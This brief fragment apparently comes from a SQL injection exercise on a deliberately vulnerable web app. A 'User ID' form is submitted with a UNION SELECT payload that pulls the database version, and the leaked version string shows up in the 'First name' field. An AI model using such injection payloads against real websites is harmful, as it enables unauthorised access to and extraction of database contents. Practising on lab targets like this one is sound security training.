 User ID: Submit
ID: ' UNION SELECT VERSION(), NULL#
First name: 5.5.61-0ubuntu0.14.04.1
Surname: